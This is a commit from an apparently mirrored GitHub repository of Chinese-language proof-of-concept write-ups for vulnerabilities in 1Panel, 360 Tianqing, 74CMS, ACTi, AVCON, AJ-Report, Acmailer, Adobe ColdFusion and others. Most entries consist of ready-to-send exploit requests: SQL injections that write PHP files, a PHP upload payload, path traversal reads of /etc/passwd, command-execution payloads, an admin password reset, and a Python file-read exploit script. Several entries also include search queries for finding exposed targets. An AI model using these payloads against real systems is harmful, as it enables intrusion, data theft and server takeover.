mirror of
https://github.com/eeeeeeeeee-code/POC.git
synced 2025-06-20 09:51:11 +00:00
first commit
This commit is contained in:
commit
06c8413e64
74
wpoc/1Panel/1Panel面板最新前台RCE漏洞(CVE-2024-39911).md
Normal file
74
wpoc/1Panel/1Panel面板最新前台RCE漏洞(CVE-2024-39911).md
Normal file
@ -0,0 +1,74 @@
|
||||
# 1Panel面板最新前台RCE漏洞(CVE-2024-39911)
|
||||
|
||||
**1Panel 是新一代的 Linux 服务器运维管理面板,用户可以通过 Web 图形界面轻松管理 Linux 服务器,实现主机监控、文件管理、数据库管理、容器管理等功能。且深度集成开源建站软件 WordPress 和 Halo.**
|
||||
|
||||
## 0x1 测试版本
|
||||
|
||||
专业版 v1.10.10-lts
|
||||
社区版 v1.10.10-lts
|
||||
1panel/openresty:1.21.4.3-3-1-focal
|
||||
|
||||
## 0x2 影响范围
|
||||
|
||||
网站监控功能影响 == 1panel/openresty:1.21.4.3-3-1-focal
|
||||
WAF功能影响 <= 1panel/openresty:1.21.4.3-3-1-focal
|
||||
|
||||
## 0x3 题外话
|
||||
|
||||
具体测试/发现过程在 `https://blog.mo60.cn/index.php/archives/1Panel_SQLinjection2Rce.html` 有兴趣的大佬们可以看看
|
||||
|
||||
## 0x4 网站监控功能GetShell
|
||||
|
||||
利用条件:
|
||||
|
||||
- 专业版,并开启网站监控功能
|
||||
- 关闭waf功能
|
||||
- 安装有1P-openresty容器且搭建有php环境网站
|
||||
|
||||
默认网站路径格式如下,这个路径是在op容器里面的路径
|
||||
|
||||
```
|
||||
/www/sites/网站代号(默认为域名)/index/
|
||||
```
|
||||
|
||||
|
||||
|
||||
通过sql注入导出文件到网站路径下
|
||||
|
||||
```yaml
|
||||
GET / HTTP/1.1
|
||||
Host: 192.168.99.6
|
||||
User-Agent: ua', 'blog.mo60.cn', 5201314, '', '', 1, '2024-06-09 08:16:52', 1817921010.847, '/AAAAAAA', 52014, '2025-06-09', '16', '', '', 'Linux', 'edge', 'pc', '', '');ATTACH DATABASE '/www/sites/index/index/mo60.cn.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz) VALUES ('<?= md5("blog.mo60.cn"); ?>');#
|
||||
```
|
||||
|
||||
|
||||
|
||||
然后来到网站路径下可以看到我们写入的文件
|
||||
|
||||
[](https://private-user-images.githubusercontent.com/103053746/338056404-4c64d116-6187-4661-8e9e-d3ae21b189bd.png?jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmF3LmdpdGh1YnVzZXJjb250ZW50LmNvbSIsImtleSI6ImtleTUiLCJleHAiOjE3MjEzNTMyMzYsIm5iZiI6MTcyMTM1MjkzNiwicGF0aCI6Ii8xMDMwNTM3NDYvMzM4MDU2NDA0LTRjNjRkMTE2LTYxODctNDY2MS04ZTllLWQzYWUyMWIxODliZC5wbmc_WC1BbXotQWxnb3JpdGhtPUFXUzQtSE1BQy1TSEEyNTYmWC1BbXotQ3JlZGVudGlhbD1BS0lBVkNPRFlMU0E1M1BRSzRaQSUyRjIwMjQwNzE5JTJGdXMtZWFzdC0xJTJGczMlMkZhd3M0X3JlcXVlc3QmWC1BbXotRGF0ZT0yMDI0MDcxOVQwMTM1MzZaJlgtQW16LUV4cGlyZXM9MzAwJlgtQW16LVNpZ25hdHVyZT0yYWU1MjIyZmFiMzIwNzI1Yzg1NzQxN2JlNTMwODM5MjlmM2QwNDY5ZGRiZWFkYWU5YTliNDYyZjAyZjAyZWM4JlgtQW16LVNpZ25lZEhlYWRlcnM9aG9zdCZhY3Rvcl9pZD0wJmtleV9pZD0wJnJlcG9faWQ9MCJ9.xjt8TbyhsjYoiHzeUd26xnyhwMIoC7sjLAy4pM6oB0c)
|
||||
|
||||
访问发现成功输出blog.mo60.cn 的md5值,成功执行代码
|
||||
|
||||
[](https://private-user-images.githubusercontent.com/103053746/338056240-52bc1681-bba4-4e50-bca5-3a1a2821eb8f.png?jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJnaXRodWIuY29tIiwiYXVkIjoicmF3LmdpdGh1YnVzZXJjb250ZW50LmNvbSIsImtleSI6ImtleTUiLCJleHAiOjE3MjEzNTMyMzYsIm5iZiI6MTcyMTM1MjkzNiwicGF0aCI6Ii8xMDMwNTM3NDYvMzM4MDU2MjQwLTUyYmMxNjgxLWJiYTQtNGU1MC1iY2E1LTNhMWEyODIxZWI4Zi5wbmc_WC1BbXotQWxnb3JpdGhtPUFXUzQtSE1BQy1TSEEyNTYmWC1BbXotQ3JlZGVudGlhbD1BS0lBVkNPRFlMU0E1M1BRSzRaQSUyRjIwMjQwNzE5JTJGdXMtZWFzdC0xJTJGczMlMkZhd3M0X3JlcXVlc3QmWC1BbXotRGF0ZT0yMDI0MDcxOVQwMTM1MzZaJlgtQW16LUV4cGlyZXM9MzAwJlgtQW16LVNpZ25hdHVyZT0xOWNkYmUyMjc2NTFiMjNiNTMxMzVhMDgyODBiMmEyMTEwNmFiYTM3ZDY2OTczMGNjZGE3NGRiYTVhOGE0ZTUwJlgtQW16LVNpZ25lZEhlYWRlcnM9aG9zdCZhY3Rvcl9pZD0wJmtleV9pZD0wJnJlcG9faWQ9MCJ9.w-QHDxXdU-6bvX0VL-Bk54sB4XcCdIpj4NAYhvV2hy8)
|
||||
|
||||
## 0x5 Waf功能
|
||||
|
||||
利用条件:
|
||||
|
||||
- 开启waf功能
|
||||
- 安装有1P-openresty容器且搭建有php环境网站
|
||||
|
||||
发送后即可成功写入文件
|
||||
|
||||
```yaml
|
||||
GET /.git/config HTTP/1.1
|
||||
Host: 192.168.99.6
|
||||
User-Agent: blog.mo60.cn',"args", "sqlInjectA", "", "YmxvZy5tbzYwLmNu", "blog.mo60.cn", 0, "deny", 0, 1);ATTACH DATABASE '/www/sites/index/index/mo60.cn.php' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz) VALUES ('<?= md5("blog.mo60.cn"); ?>');#
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/1Panel-dev/1Panel/security/advisories/GHSA-7m53-pwp6-v3f5
|
||||
35
wpoc/360/360天擎终端安全管理系统getsimilarlist存在SQL注入漏洞.md
Normal file
35
wpoc/360/360天擎终端安全管理系统getsimilarlist存在SQL注入漏洞.md
Normal file
@ -0,0 +1,35 @@
|
||||
# 360天擎终端安全管理系统getsimilarlist存在SQL注入漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
天擎终端安全管理系统是面向政企单位推出的一体化终端安全产品解决方案。该产品集防病毒、终端安全管控、终端准入、终端审计、外设管控、EDR等功能于一体,兼容不同操作系统和计算平台,帮助客户实现平台一体化、功能一体化、数据一体化的终端安全立体防护;奇安信360天擎getsimilarlist存在SQL注入漏洞,攻击者可通过此漏洞获取敏感信息。
|
||||
|
||||
# 二、影响版本
|
||||
+ 360天擎终端安全管理系统
|
||||
|
||||
# 三、资产测绘
|
||||
+ hunter`app.name=="天擎终端安全管理系统"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
响应中存在`qzbkq1qpzzq`表示可能存在漏洞
|
||||
|
||||
```plain
|
||||
/api/client/getsimilarlist?status[0,1]=(CAST((CHR(113)||CHR(122)||CHR(98)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (8327=8327) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(122)||CHR(122)||CHR(113)) AS NUMERIC))&status[0]=1
|
||||
```
|
||||
|
||||

|
||||
|
||||
sqlmap
|
||||
|
||||
```plain
|
||||
python3 sqlmap.py -u "https://xx.xx.xx.xx/api/client/getsimilarlist?status[0,1]=1&status[0]=1" --batch
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:16
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ll2p6g6smkyvov6w>
|
||||
33
wpoc/360/360天擎终端安全管理系统loglastsync存在SQL注入漏洞.md
Normal file
33
wpoc/360/360天擎终端安全管理系统loglastsync存在SQL注入漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
# 360天擎终端安全管理系统loglastsync存在SQL注入漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
天擎终端安全管理系统是面向政企单位推出的一体化终端安全产品解决方案。该产品集防病毒、终端安全管控、终端准入、终端审计、外设管控、EDR等功能于一体,兼容不同操作系统和计算平台,帮助客户实现平台一体化、功能一体化、数据一体化的终端安全立体防护;奇安信360天擎loglastsync存在SQL注入漏洞,攻击者可通过此漏洞获取敏感信息。
|
||||
|
||||
# 二、影响版本
|
||||
+ 360天擎终端安全管理系统
|
||||
|
||||
# 三、资产测绘
|
||||
+ hunter`app.name=="天擎终端安全管理系统"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```plain
|
||||
/api/dp/loglastsync?ccid=1') AND 9421=(SELECT 9421 FROM PG_SLEEP(5)) AND ('crvL'='crvL
|
||||
```
|
||||
|
||||

|
||||
|
||||
sqlmap
|
||||
|
||||
```plain
|
||||
/api/dp/loglastsync?ccid=1
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:16
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/lcp8zauczcyost59>
|
||||
43
wpoc/360/360天擎终端安全管理系统rptsvcsyncpoint存在SQL注入漏洞.md
Normal file
43
wpoc/360/360天擎终端安全管理系统rptsvcsyncpoint存在SQL注入漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
# 360天擎终端安全管理系统rptsvcsyncpoint存在SQL注入漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
天擎终端安全管理系统是面向政企单位推出的一体化终端安全产品解决方案。该产品集防病毒、终端安全管控、终端准入、终端审计、外设管控、EDR等功能于一体,兼容不同操作系统和计算平台,帮助客户实现平台一体化、功能一体化、数据一体化的终端安全立体防护;奇安信360天擎rptsvcsyncpoint存在SQL注入漏洞,攻击者可通过此漏洞获取敏感信息。
|
||||
|
||||
# 二、影响版本
|
||||
+ 360天擎终端安全管理系统
|
||||
|
||||
# 三、资产测绘
|
||||
+ hunter`app.name=="天擎终端安全管理系统"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
sqlmap
|
||||
|
||||
```plain
|
||||
python3 sqlmap.py -u "https://xx.xx.xx.xx/api/dp/rptsvcsyncpoint?ccid=1" --batch --skip-waf
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件写入
|
||||
|
||||
```plain
|
||||
/api/dp/rptsvcsyncpoint?ccid=1';create table O(T TEXT);insert into O(T) values('123456~');copy O(T) to 'C:\Program Files (x86)\360\skylar6\www\stc.txt';drop table O;--
|
||||
```
|
||||
|
||||

|
||||
|
||||
写入文件位置
|
||||
|
||||
```plain
|
||||
http://xx.xx.xx.xx/stc.txt
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:16
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/bmxoqmgt074w5sod>
|
||||
25
wpoc/360/360新天擎终端安全管理系统信息泄露漏洞.md
Normal file
25
wpoc/360/360新天擎终端安全管理系统信息泄露漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 360 新天擎终端安全管理系统信息泄露漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
天擎终端安全管理系统是面向政企单位推出的一体化终端安全产品解决方案。该产品集防病毒、终端安全管控、终端准入、终端审计、外设管控、EDR等功能于一体,兼容不同操作系统和计算平台,帮助客户实现平台一体化、功能一体化、数据一体化的终端安全立体防护;360 新天擎终端安全管理系统存在信息泄露漏洞。
|
||||
|
||||
# 二、影响版本
|
||||
+ 360 新天擎终端安全管理系统
|
||||
|
||||
# 三、资产测绘
|
||||
+ hunter`app.name=="天擎终端安全管理系统"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```plain
|
||||
/runtime/admin_log_conf.cache
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:16
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/uq0pivkgzihr7776>
|
||||
44
wpoc/74CMS/CVE-2024-2561.md
Normal file
44
wpoc/74CMS/CVE-2024-2561.md
Normal file
@ -0,0 +1,44 @@
|
||||
# 74CMS存在任意文件上传漏洞(CVE-2024-2561)
|
||||
|
||||
74CMS存在任意文件上传漏洞(CVE-2024-2561),漏洞地址存在与sendCompanyLogo文件中/controller/company/Index.php#sendCompanyLogo的组件Company Logo Handler。经修改后的参数:imgBase64恶意代码输入可导致rce。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="骑士-74CMS"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /v1_0/company/index/sendCompanyLogo HTTP/1.1
|
||||
Host: localhost:7888
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "macOS"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
|
||||
user-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MDk4MTY4MDcsImV4cCI6MTc0MTAyODgwNywiaW5mbyI6eyJ1aWQiOjEsInV0eXBlIjoxLCJtb2JpbGUiOiIxNTIxMjM0NTY3OCJ9fQ.8MYJ6e8qOGCR6s3pTIlFLsWFgAhC4f-F8XH_VNaC5BQ
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
|
||||
Cookie: qscms_visitor=%7B%22utype%22%3A1%2C%22mobile%22%3A%2215212345678%22%2C%22token%22%3A%22eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MDk4MTY4MDcsImV4cCI6MTc0MTAyODgwNywiaW5mbyI6eyJ1aWQiOjEsInV0eXBlIjoxLCJtb2JpbGUiOiIxNTIxMjM0NTY3OCJ9fQ.8MYJ6e8qOGCR6s3pTIlFLsWFgAhC4f-F8XH_VNaC5BQ%22%7D
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 56
|
||||
|
||||
imgBase64=data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://gist.github.com/Southseast/9f5284d8ee0f6d91e72eef73b285512a
|
||||
30
wpoc/ACTI/ACTI-视频监控images存在任意文件读取漏洞.md
Normal file
30
wpoc/ACTI/ACTI-视频监控images存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# ACTI-视频监控images存在任意文件读取漏洞
|
||||
|
||||
### 一、漏洞描述
|
||||
ACTI-视频监控images存在任意文件读取漏洞
|
||||
|
||||
### 二、影响版本
|
||||
<font style="color:#000000;">ACTI</font>
|
||||
|
||||
### 三、资产测绘
|
||||
```plain
|
||||
app="ACTi-视频监控"
|
||||
```
|
||||
|
||||

|
||||
|
||||
### 四、漏洞复现
|
||||
```plain
|
||||
GET /images/../../../../../../../../etc/passwd HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Accept-Encoding: gzip
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-08-12 17:48:53
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/mh7ce3oc3gcp5th4>
|
||||
30
wpoc/AEGON/AEGON-LIFEv1.0存在SQL注入漏洞(CVE-2024-36597).md
Normal file
30
wpoc/AEGON/AEGON-LIFEv1.0存在SQL注入漏洞(CVE-2024-36597).md
Normal file
@ -0,0 +1,30 @@
|
||||
## AEGON-LIFEv1.0存在SQL注入漏洞(CVE-2024-36597)
|
||||
|
||||
Aegon Life v1.0 clientStatus.php 中的 client_id 参数包含 SQL 注入漏洞。
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /lims/clientStatus.php?client_id=1511986023%27%20OR%201=1%20--%20a HTTP/1.1
|
||||
Host: localhost
|
||||
sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Linux"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=v6g7shnk1mm5vq6i63lklck78n
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://cxsecurity.com/issue/WLB-2024060033
|
||||
33
wpoc/AJ-Report/AJ-Report开源数据大屏存在远程命令执行漏洞.md
Normal file
33
wpoc/AJ-Report/AJ-Report开源数据大屏存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
## AJ-Report开源数据大屏存在远程命令执行漏洞
|
||||
|
||||
该平台可以通过post方式在validationRules参数对应值中进行命令执行,可以获得服务器权限,登陆管理后台接管大屏。如果被不法分子利用,书写反动标语,危害后果十分严重。
|
||||
|
||||
## 影响版本
|
||||
```
|
||||
最新版本v1.4.0
|
||||
```
|
||||
|
||||
## fofa
|
||||
```
|
||||
title="AJ-Report"
|
||||
```
|
||||
|
||||
## poc
|
||||
```
|
||||
POST /dataSetParam/verification;swagger-ui/ HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Content-Type: application/json;charset=UTF-8
|
||||
Connection: close
|
||||
|
||||
{"ParamName":"","paramDesc":"","paramType":"","sampleItem":"1","mandatory":true,"requiredFlag":1,"validationRules":"function verification(data){a = new java.lang.ProcessBuilder(\"id\").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){ss+=line};return ss;}"}
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
## 漏洞来源
|
||||
- https://gitee.com/anji-plus/report/issues/I9HCB2
|
||||
23
wpoc/AVCON/AVCON-系统管理平台download.action存在任意文件读取漏洞.md
Normal file
23
wpoc/AVCON/AVCON-系统管理平台download.action存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# AVCON-系统管理平台download.action存在任意文件读取漏洞
|
||||
|
||||
AVCON-系统管理平台download.action存在任意文件读取漏洞,通过该漏洞读取配置文件信息,造成信息泄露漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="AVCON-系统管理平台"
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /download.action?filename=../../../../../../../../etc/passwd HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
```
|
||||
|
||||
28
wpoc/AVCON/AVCON-网络视频服务系统editusercommit.php存在任意用户重置密码漏洞.md
Normal file
28
wpoc/AVCON/AVCON-网络视频服务系统editusercommit.php存在任意用户重置密码漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# AVCON-网络视频服务系统editusercommit.php存在任意用户重置密码漏洞
|
||||
|
||||
AVCON-网络视频服务系统通过接口 `/avcon/av_user/editusercommit.php?currentpage=1` 重置admin用户的密码,从而登录系统后台。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title=="avcon 网络视频会议系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /avcon/av_user/editusercommit.php?currentpage=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 226
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=4
|
||||
|
||||
userid=admin&username=administration&password=admin&rpassword=admin&question=admin&answer=123&gender=%E7%94%B7&birthday=0000-00-00&edutypeid=0&phone=&mobile=&email=&address=&postcode=&go=-2&confirm=+++%E7%A1%AE%E5%AE%9A+++
|
||||
```
|
||||
|
||||
24
wpoc/AVCON/avcon综合管理平台SQL注入漏洞.md
Normal file
24
wpoc/AVCON/avcon综合管理平台SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
## avcon综合管理平台SQL注入漏洞
|
||||
|
||||
|
||||
## hunter
|
||||
```
|
||||
web.title="AVCON-系统管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
```
|
||||
POST /avcon.action HTTP/1.1
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 77
|
||||
|
||||
name=0'XOR(if(now()=sysdate()%2Csleep(7)%2C0))XOR'Z&password=u]H[ww6KrA9F.x-F
|
||||
```
|
||||

|
||||
46
wpoc/Acmailer邮件系统/Acmailer邮件系统init_ctl存在远程命令执行漏洞.md
Normal file
46
wpoc/Acmailer邮件系统/Acmailer邮件系统init_ctl存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,46 @@
|
||||
# Acmailer邮件系统init_ctl存在远程命令执行漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
Acmailer 是一款用于支持邮件服务的CGI软件。Acmailer邮件系统 init_ctl.cgi接口处远程命令执行,攻击者可通过此漏洞获取服务器权限。
|
||||
|
||||
# 二、影响版本
|
||||
+ Version≤Acmailer 4.0.2
|
||||
|
||||
# 三、资产测绘
|
||||
+ fofa`body="CGI acmailer"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```plain
|
||||
POST /init_ctl.cgi HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0
|
||||
Connection: close
|
||||
Content-Length: 150
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
admin_name=u&admin_email=m@m.m&login_id=l&login_pass=l&sendmail_path=|id > 13619.txt | bash&homeurl=http://&mypath=e
|
||||
```
|
||||
|
||||

|
||||
|
||||
获取命令执行结果
|
||||
|
||||
```plain
|
||||
GET /13619.txt HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0
|
||||
Connection: close
|
||||
Cookie: sid=a6d9c99e3ae98d10ee34acc24af3f536
|
||||
Accept-Encoding: gzip, deflate
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:46
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/wanndz3h73av7n0s>
|
||||
@ -0,0 +1,56 @@
|
||||
## Adobe-ColdFusion任意文件读取漏洞CVE-2024-20767
|
||||
|
||||
Adobe ColdFusion 由于在鉴权方面存在疏漏,导致了可未授权访问,从而通过pms接口进行任意文件读取。
|
||||
|
||||
## fofa
|
||||
```
|
||||
app="Adobe-ColdFusion"
|
||||
```
|
||||
|
||||
## poc
|
||||
```python
|
||||
import requests
|
||||
import re
|
||||
import urllib3
|
||||
import argparse
|
||||
|
||||
urllib3.disable_warnings()
|
||||
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument("-t", "--target",required=True, help="Target Adobe ColdFusion Server URL")
|
||||
parser.add_argument("-p", "--port",required=False, default=8500, help="Target Adobe ColdFusion Server Port, by default we use the 8500 Port")
|
||||
parser.add_argument("-c", "--command", required=True,help="File to read path") # Example in Windows Server 'Windows/ServerStandardEval.xml' or Linux Server "etc/passwd"
|
||||
args = parser.parse_args()
|
||||
|
||||
def get_uuid():
|
||||
endpoint = "/CFIDE/adminapi/_servermanager/servermanager.cfc?method=getHeartBeat" # Vulnerable endpoint to get the UUID
|
||||
session = requests.Session()
|
||||
try:
|
||||
response = session.get(args.target+":"+str(args.port)+endpoint, verify=False)
|
||||
print("[+] Connecting to ColdFusion Server...")
|
||||
repattern = r"<var name='uuid'><string>(.+?)</string></var>" # Regex expression to get UUID
|
||||
uuid = re.findall(repattern, response.text)[0]
|
||||
print("[+] UUID Obtained: ", uuid)
|
||||
return uuid
|
||||
except:
|
||||
print("[-] Error connecting to server")
|
||||
|
||||
def exploit(uuid):
|
||||
headers = {
|
||||
"uuid": uuid
|
||||
}
|
||||
session = requests.Session()
|
||||
endpoint2 = "/pms?module=logging&file_name=../../../../../../../"+args.command+"&number_of_lines=100" # Vulnerable endpoint to read files
|
||||
response = session.get(args.target+":"+str(args.port)+endpoint2, verify=False, headers=headers)
|
||||
if response.status_code == 200 and int(response.headers["Content-Length"]) > 2:
|
||||
print("[+] Succesfully read file!")
|
||||
print(response.text)
|
||||
else:
|
||||
print("[-] Something went wrong while reading file or the file doesn't exist")
|
||||
|
||||
if __name__ == "__main__":
|
||||
exploit(get_uuid())
|
||||
```
|
||||
|
||||
## 漏洞分析
|
||||
